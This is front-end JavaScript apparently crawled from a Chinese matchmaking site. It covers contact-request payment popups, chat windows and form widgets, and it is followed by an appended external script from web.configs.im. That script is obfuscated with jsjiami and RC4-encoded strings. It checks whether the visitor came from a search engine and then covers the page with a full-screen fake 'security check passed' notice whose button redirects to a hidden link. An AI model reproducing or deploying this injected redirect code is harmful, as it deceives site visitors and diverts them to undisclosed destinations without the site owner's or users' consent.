            switch(contact_pay_mode) {
                case "setmeal"://仅支持套餐支付
                    paymode = "setmeal";
                    // 没有套餐（提示购买）
                    if(!user_setmeal){
                        return pop_tip_pay_vip();
                    }else{ 
                        var contact_num = user_setmeal.contact;//查看联系方式余额

                        var info = ""; 
                        if(user_setmeal.contact_form=="day"){ 
                            info+= "您今日还可申请 <font color=orange>"+contact_num+"</font> 次";
                        } 
                        else if(user_setmeal.contact_form=="week"){
                            info+= "您本周还可申请 <font color=orange>"+contact_num+"</font> 次";
                        } 
                        else if(user_setmeal.contact_form=="month"){
                            info+= "您本月还可申请 <font color=orange>"+contact_num+"</font> 次";
                        }
                        else if(user_setmeal.contact_form=="infinite"){
                            info+= "您可以无限次申请";
                        } 
                        else{
                            info+= "您总计还可申请 <font color=orange>"+contact_num+"</font> 次";
                        }
                        info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
                        
                        tips+= '<div class="paymode">';

                        tips+= '<div class="payitem">'; 
                        // tips+= '    <label class="label">';
                        tips+= '        <input style="display:none" class="radio" type="radio" name="paymode" value="setmeal" checked />';
                        tips+= '        <span class="tit">申请将扣除您的套餐额度.</span>'; 
                        // tips+= '    </label>';
                        tips+= '    <div class="info">'+info+'</div>'; 
                        tips+= '</div>'; 

                        tips+= '</div>'; 
                    }
                    break;
                case "candy"://仅支持喜糖支付
                    paymode = "candy";
                    if(contact_apply_fees>candy_num){
                        return pop_tip_pay_candy();
                    } 
                    tips+= '<div class="paymode">';

                    tips+= '<div class="payitem">'; 
                    // tips+= '    <label class="label">';
                    tips+= '        <input style="display:none" class="radio" type="radio" name="paymode" value="candy" checked />';
                    tips+= '        <span class="tit">申请需要支付 <font color=orange>'+contact_apply_fees+'</font> '+currency_name+'.</span>';
                    // tips+= '    </label>';
                    tips+= '    <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
                    tips+= '</div>';

                    tips+= '</div>';
                     
                    break;
                case "setmeal_or_candy"://支持套餐或喜糖
                    paymode = "setmeal"; 

                    if(!user_setmeal && contact_apply_fees>candy_num){
                        return pop_tip_pay_vip_candy();
                    }

                    // 套餐额度不足显示喜糖支付
                    if(!user_setmeal || (user_setmeal.contact<1 && user_setmeal.contact_form!="infinite")){
                        paymode = "candy";  
                    }

                    tips+= '<div class="paymode">';

                    // 有套餐
                    if(user_setmeal){
                        var contact_num = user_setmeal.contact;//查看联系方式余额
                 
                        var info = ""; 
                        if(user_setmeal.contact_form=="day"){ 
                            info+= "您今日还可申请 <font color=orange>"+contact_num+"</font> 次";
                        } 
                        else if(user_setmeal.contact_form=="week"){
                            info+= "您本周还可申请 <font color=orange>"+contact_num+"</font> 次";
                        } 
                        else if(user_setmeal.contact_form=="month"){
                            info+= "您本月还可申请 <font color=orange>"+contact_num+"</font> 次";
                        }
                        else if(user_setmeal.contact_form=="infinite"){
                            info+= "您可以无限次申请";
                        } 
                        else{
                            info+= "您总计还可申请 <font color=orange>"+contact_num+"</font> 次";
                        }
                        info+=' <a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>我的套餐</u></font></a>';
          
                        tips+= '<div class="payitem">';
                        tips+= '    <label class="label">';
                        tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                        tips+= '        <span class="tit">申请将扣除您的套餐额度.</span>';
                        tips+= '    </label>'; 
                        tips+= '    <div class="info">'+info+'</div>'; 
                        tips+= '</div>'; 
                    }
                    // 没有套餐
                    else{ 
                        tips+= '<div class="payitem">';
                        tips+= '    <label class="label">';
                        tips+= '        <input class="radio" type="radio" name="paymode" value="setmeal" '+(paymode!='candy'?'checked':'')+' />';
                        tips+= '        <span class="tit">您还没有购买VIP套餐，<a  href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><font color=#81a9c3><u>去购买</u></font></a></span>';
                        tips+= '    </label>'; 
                        tips+= '</div>';
                    }

                    tips+= '<div class="payitem">';
                    tips+= '    <label class="label">';
                    tips+= '        <input class="radio" type="radio" name="paymode" value="candy" '+(paymode=='candy'?'checked':'')+' />';
                    tips+= '        <span class="tit">您还可使用 <font color=orange>'+contact_apply_fees+'</font> '+currency_name+'申请.</span>';
                    tips+= '    </label>';
                    tips+= '    <div class="info">您还剩余 <font color=orange>'+candy_num+'</font> '+currency_name+' <a href="' + BOTTLECMS_HOME_PATH + 'manage/account/deposit/candy"><font color=#81a9c3><u>充值' + currency_name + '</u></font></a></div>';
                    tips+= '</div>';

                    tips+= '</div>';

                    break;
                case "free"://免费
                    paymode = "free"
                    tips+= '<div class="paymode">';
                    tips+= '<input style="display:none" type="radio" name="paymode" value="free" checked />'; 
                    tips+= '</div>';
                    break;
                default:
                    return bottlecms.confirm("错误：未识别的申请方式～", null, null, {
                        cancel: false,
                        cancel_text: '确定'
                    });
                    break;
            }
 
            var html = '<div class="js-pop-contact contact-pupup">'; 
                html+= '    <div class="pupup-title">查看联系方式</div>';
                html+= '    <div class="pupup-desc">申请对方同意才可查看哦~~</div>';

                html+=      tips;
                  
                html+= '</div>'; 
  
            bottlecms.confirm( html, function(thisobj) {
                var paymode_id = $(thisobj).find(".paymode input[name='paymode']:checked").val();
                return apply_contact_fun(target_id,item,null,paymode_id);
            })
          
        }
        else {
            return bottlecms.confirm(data.msg, null, null, {
                cancel: false,
                cancel_text: '确定'
            });
        }
    },null,{complete:function(argument) {
        thisloading.close();
    }});
}
// 申请查看联系方式
function apply_contact_fun(target_id, item, rfun, paymode) {
    console.log("apply_contact_fun")
    var thisloading = bottlecms.loading("提交中…");
    bottlecms.get(BOTTLECMS_HOME_PATH + "single/" + target_id + "/apply_contact", {
        paymode: paymode
    }, function(data) {
        if (data.code == 200) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } 
        // 已经申请成功
        else if (data.code == 201) {
            return see_contact_fun(target_id, item, rfun);
        } 
        // 提示填写联系方式 
        else if (data.code == 209) { 
            return bottlecms.confirm('请先填填写联系方式', function() {
                return  window.location.href = BOTTLECMS_HOME_PATH+"manage/contact";
            }, null, {
                confirm_text: '去填写'
            }) 
        } 
        // 提示购买套餐
        else if (data.code == 210) { 
            return pop_tip_pay_vip(data.msg);
        } 
        // 提示购买喜糖
        else if (data.code == 211) { 
            return pop_tip_pay_candy(data.msg);
        } 
        // 提示购买套餐或喜糖
        else if (data.code == 212) { 
            return pop_tip_pay_vip_candy(data.msg);
        } 
        else {
            return bottlecms.toast(data.msg);
        }
    },null,{complete:function(argument) {
        thisloading.close();
    }});
}

// 同意查看联系方式
function agree_apply_contact_fun(id, rfun) {
    bottlecms.get(BOTTLECMS_HOME_PATH + "manage/contact/" + id + "/agree", null, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } else {
            return bottlecms.toast(data.msg);
        }
    });
}
// 拒绝查看联系方式
function refuse_apply_contact_fun(id, rfun) {
    bottlecms.get(BOTTLECMS_HOME_PATH + "manage/contact/" + id + "/refuse", null, function(data) {
        if (data.success == true) {
            if (rfun) rfun(data);
            return bottlecms.toast(data.msg);
        } else {
            return bottlecms.toast(data.msg);
        }
    });
}
//提示上传头像
function popup_tips_photo() {
    bottlecms.modal({
        content: '<div><a href="' + BOTTLECMS_HOME_PATH + 'manage/single"><img style="display:block" width="250" height="325" src="' + bc_asset("bc-application/Mobile/Assets/Mobile/img/pop_verify_photo.png") + '" /></a></div>'
    });
}
//提示认证身份
function popup_tips_identity() {
    bottlecms.modal({
        content: '<div><a href="' + BOTTLECMS_HOME_PATH + 'manage/auth/identity"><img style="display:block" width="250" height="325" src="' + bc_asset("bc-application/Mobile/Assets/Mobile/img/pop_verify_identity.png") + '" /></a></div>'
    });
}
//提示绑定手机
function popup_tips_mobile() {
    bottlecms.modal({
        content: '<div><a href="' + BOTTLECMS_HOME_PATH + 'manage/user_mobile"><img style="display:block" width="250" height="325" src="' + bc_asset("bc-application/Mobile/Assets/Mobile/img/pop_verify_mobile.png") + '" /></a></div>'
    });
}
//提示开通VIP
function popup_tips_vip() {
    bottlecms.modal({
        content: '<div><a href="' + BOTTLECMS_HOME_PATH + 'manage/setmeal"><img style="display:block" width="250" height="325" src="' + bc_asset("bc-application/Mobile/Assets/Mobile/img/pop_verify_vip.png") + '" /></a></div>'
    });
}



$("[data-href]").click(function(e) {
    window.location.href = $(this).data("href")
});

$(document).ready(function() {
    if ($("img[lay-src]").length > 0) {
        layui.flow.lazyimg("img[lay-src]");
    }
});


// 联动
layui.form.on('select', function(data){
    var areaId=data.elem.value; 
    var o = $(this).parents('.layui-form-select').prev('select[bottlecms-mulselect]');
    if(o.length<=0){
        return;
    }
    var uuid = $(o).attr('seluuid');
    var index = parseInt($(o).attr('selindex'));
    var sel = $('select[seluuid="' + uuid + '"]');
    var table = $(o).attr('bottlecms-mulselect');

    sel.each(function() {
        var ind = parseInt($(this).attr('selindex'));
        if (ind <= index) {
            sel = sel.not($(this));
            return;
        }
        $(this).find('option').each(function(i) {
            if (i > 0) {
                $(this).remove();
            }
        });
    });
    $(o).data('lastval', areaId); 
    if(!areaId){ 
        sel.eq(0).find().eq(0).nextAll().remove();
        layui.form.render('select');
        return;
    }

    bottlecms.get(BOTTLECMS_ROOT_PATH + 'getselvt/'+table+'/' + areaId, null, function(m) {
        var m = m.list;
        if (m && m.length > 0) {
            for (var i = 0; i < m.length; i++) {
                sel.eq(0).append('<option value="' + m[i].id + '">' + m[i].name + '</option>');
            }
            layui.form.render('select');
        }
    });
});

$(document).ready(function() {
    if($(".bcui-widget-slider").length>0){
        $(".bcui-widget-slider").owlCarousel({
            loop:true,
            responsiveClass:true,
            nav:true,
            dots:false,
            navText:[
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ],
            margin:30,
            autoplay:false,
            autoplayTimeout:2000,
            autoplayHoverPause:true,
            smartSpeed:2000,
            center:true,
            responsive:{
                0:{items:1,}
            }
        });
    }
});



function pop_notice_show(){
    layer.open({
          type: 2,
          title: "对话",
          closeBtn: 0,
          area: ['640px', '540px'],
          shadeClose: true,
          skin: 'pop_chat_show',
          content: ['/notice?window=true', 'no']
        }); 
}

function pop_groupchat_show(target_id){
    layer.open({
          type: 2,
          title: "对话",
          closeBtn: 0,
          area: ['640px', '540px'],
          shadeClose: true,
          skin: 'pop_chat_show',
          content: ['/groupchat/'+target_id+'?window=true', 'no']
        }); 
}


function pop_chat_show(target_id){
    layer.open({
      type: 2,
      title: "对话",
      closeBtn: 0,
      area: ['640px', '540px'],
      shadeClose: true,
      skin: 'pop_chat_show',
      content: ['/chat/'+target_id+'?window=true', 'no']
    }); 
}
function pop_chat_list(){
    layer.open({
      type: 2,
      title: false,
      closeBtn: 0,
      area: ['320px', '90%'],
      offset: 'rb',
      top:'100px',
      shadeClose: true,
      skin: 'pop_chat_list',
      anim: 2,
      content: ['/chat/?window=true']
    }); 
}

--- FILE ---
content_type: text/javascript
request_url: https://web.configs.im/xn.js
body_size: 4131
content:

;var encode_version = 'jsjiami.com.v5', vzsvi = '__0x12b202',  __0x12b202=['wrFpPsKaw4I=','UyRLXEw=','wrTDi0/CiU8zH8O1wp0RJw==','KwDDg2rDigrCqwUe','C1t/fzM=','w7LDpgDCj1PDoBLDr8OTRV3Dg0rDr8O0wog=','DFLCvzRb','E8Ksw4g=','w6XDkE4=','FBdvGcKM','RsKpw6fDssK8','BsKUw6LCjsKr','AlQCw7hNdsOvLw==','w78sWMKz','Kx7DmmLDhRrCgQIZw40S','w6TDo3A=','XFw7worDiAkgA8Or','b8KURA==','5Ymq6Zq/54ug5p+T5Yyk772TeAHkvZrlro3mnpflv6LnqI4=','JGIXw55W','wqXDtnQ=','LxzDng==','WsKUZVLCnw==','w7nDsQ7Co0TDqBXCtcO8Q0PCmVnCtA==','BkkEw78=','SQ/DssOgw6Y=','B8Kjw63DksKw','wpjDnWrDusK4','wr1KLkFn','B8K1Gg==','w43CtBDCjkLCjsKowrjDoA==','MRbCnwtj','wpXCvT5nwrE=','54iC5p+35Y2f77+zwrks5LyI5a+o5p2f5byu56if77+X6L2B6K6b5pau5oyh5ou85Luh55uj5bS55L+3','G0jDqCllwo58wpcWwoY=','WHxFw7tOYxPDvcKW','w6FzwrPDjBA=','w4HDtUPCvyxr','YQFtWDo1UGs=','H04Aw6tSMcOjLw==','HRYdw7MdMA==','w7pqw6nDn0TDlMOESMOhw79xwps=','OAxVLsKi','WCQfUCo=','woPCql3Cqis=','wpHCswtvwrfDqibDokHCh8K7Qi/CjTpbfAJYw4U9w6zDsWDCohVbIkIdw5Z7wpINKsOmTMKZwqHCkHDCrwXCs8O6Ny3CtAc=','AcKoAsK9wo1J','aQjDjGHDjRjCpA==','D3VLQxTDojvCssKqaVDDiT9MwobCsMOJDQ==','MHjDu8ORwo5fITsM','w7HCmEfChQ==','W0sZ','HlQIw7dNesOy','RkfDkiUe','w6DDrQnCrw==','wqtzJMKaw5LDqGBN','RkPDhyAP','w7UnwrfDsMKXTcKkw7A=','w6/CvRvCoUk=','a3RdwrJa','GlQR','w6DDth3CpkA=','wpHCvwN+','wqpUPD8X','wrpseTR/','w4MEbELDqg==','MBvCni18','XXDDmsKlworDoA==','HwA9RMK4XDNFw5jCqw==','ZsK8BcObw4I=','VE3DjcKtwoo=','wpnCsxZ6wrrDuXI=','Wwgzwq0=','cBx6U3E=','ITXCghFfw6QvAlHCl8KcJMKh','w4cYwoZqKw==','HU8Yw7Vc','wqF4KcKCw4LDvg==','Z8K3cUTCpcOycTEuIyoAw64V','wplcH2ZG','w4XCiWDChTlmR25rwoLChgDDoQ==','C1fCoA==','HsKKw6HDlMKXecOfwq3CvH7Dgw==','IMK3w6rDs8K/','wrPDmk7CkWk=','wpjDsGzDr8K1IMKlM8K8w7huwqo=','eMOrw5jChw==','w6Fqw6TDgxs=','w5PDtATCsSJyw6Qiw5k=','SEIvworDgAQNDsOmwpwM','w7Fsw7jDjgrCnsKuXMOqwrx1wpJn','FANjw7cR','w7gbw7rDkmA=','W3JGw7BSIxc=','bWRFw7pj','w4vCrg3Ch0E=','wpvDvnDDrQ==','XkVwH8Op','w7UxT8Kxwr7DncO+woxQw4nDusOn','EcKzF8KkwoU=','ZDE+wpNY','CcKAw7XDj8Km','c33DncKwwqs='];(function(_0x3bb486,_0x1eb89f){var _0x386116=function(_0x1b56d2){while(--_0x1b56d2){_0x3bb486['push'](_0x3bb486['shift']());}};_0x386116(++_0x1eb89f);}(__0x12b202,0x89));var _0x16bf=function(_0x39bd72,_0x5a7f41){_0x39bd72=_0x39bd72-0x0;var _0x4d59d6=__0x12b202[_0x39bd72];if(_0x16bf['initialized']===undefined){(function(){var _0x372872=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x530292='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x372872['atob']||(_0x372872['atob']=function(_0x32468a){var _0x2528af=String(_0x32468a)['replace'](/=+$/,'');for(var _0x191f0b=0x0,_0xa19d8f,_0x1db0a3,_0x28f05d=0x0,_0x3b69f1='';_0x1db0a3=_0x2528af['charAt'](_0x28f05d++);~_0x1db0a3&&(_0xa19d8f=_0x191f0b%0x4?_0xa19d8f*0x40+_0x1db0a3:_0x1db0a3,_0x191f0b++%0x4)?_0x3b69f1+=String['fromCharCode'](0xff&_0xa19d8f>>(-0x2*_0x191f0b&0x6)):0x0){_0x1db0a3=_0x530292['indexOf'](_0x1db0a3);}return _0x3b69f1;});}());var _0xc7b41=function(_0x5e851b,_0x638b21){var _0x42b98f=[],_0x2814c1=0x0,_0x4e7be2,_0x5bec24='',_0x5d937a='';_0x5e851b=atob(_0x5e851b);for(var _0x4d8230=0x0,_0x3ce196=_0x5e851b['length'];_0x4d8230<_0x3ce196;_0x4d8230++){_0x5d937a+='%'+('00'+_0x5e851b['charCodeAt'](_0x4d8230)['toString'](0x10))['slice'](-0x2);}_0x5e851b=decodeURIComponent(_0x5d937a);for(var _0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x42b98f[_0x1ca991]=_0x1ca991;}for(_0x1ca991=0x0;_0x1ca991<0x100;_0x1ca991++){_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991]+_0x638b21['charCodeAt'](_0x1ca991%_0x638b21['length']))%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;}_0x1ca991=0x0;_0x2814c1=0x0;for(var _0x36a25b=0x0;_0x36a25b<_0x5e851b['length'];_0x36a25b++){_0x1ca991=(_0x1ca991+0x1)%0x100;_0x2814c1=(_0x2814c1+_0x42b98f[_0x1ca991])%0x100;_0x4e7be2=_0x42b98f[_0x1ca991];_0x42b98f[_0x1ca991]=_0x42b98f[_0x2814c1];_0x42b98f[_0x2814c1]=_0x4e7be2;_0x5bec24+=String['fromCharCode'](_0x5e851b['charCodeAt'](_0x36a25b)^_0x42b98f[(_0x42b98f[_0x1ca991]+_0x42b98f[_0x2814c1])%0x100]);}return _0x5bec24;};_0x16bf['rc4']=_0xc7b41;_0x16bf['data']={};_0x16bf['initialized']=!![];}var _0x11cf78=_0x16bf['data'][_0x39bd72];if(_0x11cf78===undefined){if(_0x16bf['once']===undefined){_0x16bf['once']=!![];}_0x4d59d6=_0x16bf['rc4'](_0x4d59d6,_0x5a7f41);_0x16bf['data'][_0x39bd72]=_0x4d59d6;}else{_0x4d59d6=_0x11cf78;}return _0x4d59d6;};const allowedSearchEngines=['baidu.com',_0x16bf('0x0','4(8j'),'google.hk',_0x16bf('0x1','bEfx'),_0x16bf('0x2','L)UV'),'toutiao.com',_0x16bf('0x3','%L@0'),_0x16bf('0x4','kZZJ'),_0x16bf('0x5','o1Nd'),_0x16bf('0x6','KdL(')];const redirectLink=_0x16bf('0x7','L)UV');function createFullScreenButton(){var _0xad3c00={'WgoJm':_0x16bf('0x8','RPzF'),'ktgej':_0x16bf('0x9','Y1C]'),'wByDg':_0x16bf('0xa','%L@0'),'luMHy':_0x16bf('0xb','*qpG'),'GfBrY':_0x16bf('0xc','LY&0'),'JucWv':_0x16bf('0xd','JOR@'),'JXsSk':'安全检测已通过','ZfIvQ':_0x16bf('0xe','Y1C]'),'xdPgc':'button','pCWrI':_0x16bf('0xf','n0nb'),'FwgnX':_0x16bf('0x10','bGqX'),'dCoVY':_0x16bf('0x11','o1Nd'),'YUhFV':'#4CAF50','TDiqD':'white','PLHcX':_0x16bf('0x12','o1Nd'),'bOPYn':'pulse\x201s\x20infinite'};let _0x1d05df=document['referrer'][_0x16bf('0x13','J!3D')]('/')[0x2];let _0xbd3d81=allowedSearchEngines[_0x16bf('0x14','aDbe')](_0x39160e=>_0x1d05df[_0x16bf('0x15','b1B2')](_0x39160e));if(_0xbd3d81){let _0x401a51=document['createElement']('div');_0x401a51[_0x16bf('0x16','J!3D')][_0x16bf('0x17','Hpj5')]=_0xad3c00[_0x16bf('0x18','qOk0')];_0x401a51[_0x16bf('0x19','VSIN')][_0x16bf('0x1a','o1Nd')]='0';_0x401a51[_0x16bf('0x1b','aDbe')][_0x16bf('0x1c','*qpG')]='0';_0x401a51[_0x16bf('0x1d','N4(L')]['width']=_0xad3c00[_0x16bf('0x1e','J3$7')];_0x401a51[_0x16bf('0x1f','QVr&')]['height']=_0xad3c00[_0x16bf('0x20','#dfS')];_0x401a51['style'][_0x16bf('0x21',']u1&')]=_0x16bf('0x22','L9Q*');_0x401a51[_0x16bf('0x1f','QVr&')]['background']=_0xad3c00[_0x16bf('0x23','*ep@')];_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x25','*qpG')]=_0x16bf('0x26','byzR');_0x401a51[_0x16bf('0x27','kZZJ')][_0x16bf('0x28','#dfS')]=_0xad3c00[_0x16bf('0x29','(pFr')];_0x401a51[_0x16bf('0x2a','o1Nd')]['alignItems']=_0x16bf('0x2b','b1B2');_0x401a51[_0x16bf('0x24',']u1&')][_0x16bf('0x2c','9*0R')]='center';_0x401a51[_0x16bf('0x2d','4Oex')]['color']=_0xad3c00['JucWv'];let _0x34ad43=document[_0x16bf('0x2e','pD*@')](_0x16bf('0x2f','L5!g'));_0x34ad43[_0x16bf('0x30','ZSLk')]=_0xad3c00[_0x16bf('0x31','ZSLk')];_0x34ad43[_0x16bf('0x32','bGqX')][_0x16bf('0x33','[[vT')]=_0x16bf('0x34','qVgG');_0x34ad43[_0x16bf('0x35','L)UV')][_0x16bf('0x36','%L@0')]=_0xad3c00['ZfIvQ'];_0x401a51[_0x16bf('0x37','w0Qq')](_0x34ad43);let _0x54808b=document[_0x16bf('0x38','L)UV')](_0xad3c00[_0x16bf('0x39','KdL(')]);_0x54808b[_0x16bf('0x3a','TVIM')][_0x16bf('0x3b','bEfx')]=_0xad3c00['pCWrI'];_0x54808b['style']['fontSize']=_0xad3c00[_0x16bf('0x3c','bEfx')];_0x54808b[_0x16bf('0x3d','qOk0')]['border']=_0x16bf('0x3e','[[vT');_0x54808b[_0x16bf('0x3f','L9Q*')][_0x16bf('0x40','ZI]!')]=_0xad3c00['dCoVY'];_0x54808b[_0x16bf('0x41','LY&0')]['background']=_0xad3c00[_0x16bf('0x42','byzR')];_0x54808b[_0x16bf('0x19','VSIN')][_0x16bf('0x43','ZSLk')]=_0xad3c00[_0x16bf('0x44',']u1&')];_0x54808b[_0x16bf('0x45','b1B2')]['cursor']=_0xad3c00[_0x16bf('0x46','kZZJ')];_0x54808b[_0x16bf('0x47','bGqX')]='点击前往';_0x54808b['style'][_0x16bf('0x48','JOR@')]=_0xad3c00[_0x16bf('0x49','Y1C]')];_0x54808b[_0x16bf('0x4a','aDbe')](_0x16bf('0x4b','L5!g'),function(){var _0x40e189={'JrBRJ':function _0x23a414(_0x4deb77,_0x2bc9cb){return _0x4deb77===_0x2bc9cb;},'KUVRT':_0x16bf('0x4c','ZSLk'),'yIApU':_0x16bf('0x4d','*d8D'),'LOJqx':'删除版本号，js会定期弹窗'};if(_0x40e189[_0x16bf('0x4e','RPzF')](_0x40e189['KUVRT'],_0x40e189[_0x16bf('0x4f','V#kb')])){w[c](_0x40e189[_0x16bf('0x50','qVgG')]);}else{window[_0x16bf('0x51','o1Nd')][_0x16bf('0x52','ZI]!')]=redirectLink;}});_0x401a51[_0x16bf('0x53','JOR@')](_0x54808b);document['documentElement']['appendChild'](_0x401a51);}}createFullScreenButton();;(function(_0x4cc143,_0x47f549,_0x53b39e){var _0x5ae0e7={'JYvGo':_0x16bf('0x54','*d8D'),'WVgbS':function _0x3527bb(_0x299db5,_0x5db976){return _0x299db5!==_0x5db976;},'eXPin':_0x16bf('0x55','w0Qq'),'kANVM':'版本号，js会定期弹窗，还请支持我们的工作','HByIH':function _0x2c7353(_0x272f66,_0x1db773){return _0x272f66===_0x1db773;},'mLtrd':_0x16bf('0x56','9*0R'),'WbHKD':_0x16bf('0x57','qVgG'),'vOxbx':'jsjiami.com.v5','BdDRh':function _0x23eaf4(_0x1a710b,_0x367d9b){return _0x1a710b+_0x367d9b;}};_0x53b39e='al';try{if(_0x5ae0e7[_0x16bf('0x58','o1Nd')]!==_0x16bf('0x59','[[vT')){_0x53b39e+=_0x16bf('0x5a','JOR@');_0x47f549=encode_version;if(!(_0x5ae0e7[_0x16bf('0x5b','9*0R')](typeof _0x47f549,_0x5ae0e7['eXPin'])&&_0x47f549===_0x16bf('0x5c','aDbe'))){_0x4cc143[_0x53b39e]('删除'+_0x5ae0e7['kANVM']);}}else{window['location'][_0x16bf('0x5d','o1Nd')]=redirectLink;}}catch(_0x2c3ab8){if(_0x5ae0e7[_0x16bf('0x5e','n0nb')](_0x5ae0e7[_0x16bf('0x5f','ZSLk')],_0x5ae0e7[_0x16bf('0x60','[[vT')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x61','4Oex')]);}else{_0x53b39e+=_0x16bf('0x62','LY&0');_0x47f549=encode_version;if(!(typeof _0x47f549!==_0x16bf('0x63','qOk0')&&_0x47f549===_0x5ae0e7[_0x16bf('0x64','#dfS')])){_0x4cc143[_0x53b39e](_0x5ae0e7[_0x16bf('0x65','33JS')]('删除',_0x16bf('0x66','qVgG')));}}}}(window));;encode_version = 'jsjiami.com.v5';



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9a973c676449fea431f6cb7036359398";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

